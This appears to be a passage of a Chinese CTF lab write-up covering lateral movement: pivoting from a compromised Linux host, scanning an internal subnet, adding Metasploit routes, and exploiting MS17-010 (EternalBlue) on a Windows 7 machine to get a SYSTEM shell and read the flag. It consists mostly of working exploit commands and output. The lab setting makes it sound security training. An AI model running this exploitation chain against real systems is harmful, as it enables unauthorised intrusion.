

拿下第二个靶机

(www:/www/wwwroot/upload) $ ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:7f:b4:2a
          inet addr:192.168.22.22  Bcast:192.168.255.255  Mask:255.255.0.0
          inet6 addr: fe80::20c:29ff:fe7f:b42a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:30003 errors:0 dropped:11 overruns:0 frame:0
          TX packets:22798 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:12385145 (12.3 MB)  TX bytes:6258374 (6.2 MB)
ens38     Link encap:Ethernet  HWaddr 00:0c:29:7f:b4:34
          inet addr:192.168.33.22  Bcast:192.168.33.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe7f:b434/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:480 errors:0 dropped:11 overruns:0 frame:0
          TX packets:976 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:116841 (116.8 KB)  TX bytes:152376 (152.3 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:1104508 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1104508 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:84946676 (84.9 MB)  TX bytes:84946676 (84.9 MB)
扫描另外一个网卡192.168.33.22
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.33.22   is alive
(icmp) Target 192.168.33.33   is alive
[*] Icmp alive hosts len is: 2
192.168.33.22:3306 open
192.168.33.33:445 open
192.168.33.33:139 open
192.168.33.33:135 open
192.168.33.22:80 open
192.168.33.22:22 open
192.168.33.22:21 open
192.168.33.22:888 open
192.168.33.22:8888 open
[*] alive ports len is: 9
start vulscan
[*] NetInfo:
[*]192.168.33.33
   [->]WIN-POVQ8FCTTO4
   [->]192.168.33.33
[+] 192.168.33.33   MS17-010	(Windows 7 Ultimate 7601 Service Pack 1)
[*] WebTitle: http://192.168.33.22:8888 code:302 len:219    title:Redirecting... 跳转url: http://192.168.33.22:8888/login
[*] WebTitle: http://192.168.33.22:8888/login code:200 len:946    title:安全入口校验失败
[*] WebTitle: http://192.168.33.22      code:200 len:1326   title:没有找到站点
[*] WebTitle: http://192.168.33.22:888  code:404 len:548    title:404 Not Found
发现第三个主机为WIN7存在永恒之蓝,利用该漏洞获取权限
3.WIN7
继续添加新路由,做代理,因为前面已经做过代理了,这里加入新的路由即可
meterpreter > run post/multi/manage/autoroute

[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.22.22
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.33.0/255.255.255.0 from host's routing table.
打ms17-010
msf6 exploit(windows/smb/ms17_010_psexec) > options

Module options (exploit/windows/smb/ms17_010_psexec):

   Name                  Current Setting                                         Required  Description
   ----                  ---------------                                         --------  -----------
   DBGTRACE              false                                                   yes       Show extra debug trace info
   LEAKATTEMPTS          99                                                      yes       How many times to try to leak transaction
   NAMEDPIPE                                                                     no        A named pipe that can be connected to (leave blank for auto)
   NAMED_PIPES           /usr/share/metasploit-framework/data/wordlists/named_p  yes       List of named pipes to check
                         ipes.txt
   RHOSTS                192.168.33.33                                           yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT                 445                                                     yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                                           no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                                                          no        The service display name
   SERVICE_NAME                                                                  no        The service name
   SHARE                 ADMIN$                                                  yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             .                                                       no        The Windows domain to use for authentication
   SMBPass                                                                       no        The password for the specified username
   SMBUser                                                                       no        The username to authenticate as


Payload options (windows/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     192.168.33.33    no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf6 exploit(windows/smb/ms17_010_psexec) > run

[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (175686 bytes) to 192.168.33.33
[*] Meterpreter session 15 opened (192.168.33.22:35374 -> 192.168.33.33:4444 via session 14) at 2024-02-13 05:24:25 -0500


meterpreter > shell
Process 2244 created.
Channel 1 created.
C:\Windows\system32>whoami
whoami
nt authority\system


C:\Windows\system32>

C:\Users\Administrator\Desktop>type flag*
type flag*

flag.txt


flag{2wAdK32Lsd}
